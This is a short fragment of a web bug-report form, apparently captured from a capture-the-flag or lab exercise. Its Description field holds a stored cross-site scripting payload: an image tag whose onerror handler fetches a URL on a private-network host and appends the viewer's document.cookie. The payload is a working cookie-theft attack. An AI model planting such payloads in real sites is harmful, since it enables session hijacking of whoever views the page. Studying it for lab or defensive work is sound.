 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
hello
Description:
<img src=x onerror="fetch('http://10.10.14.29:8000/?cookie='+document.cookie)">
Submit Bug Report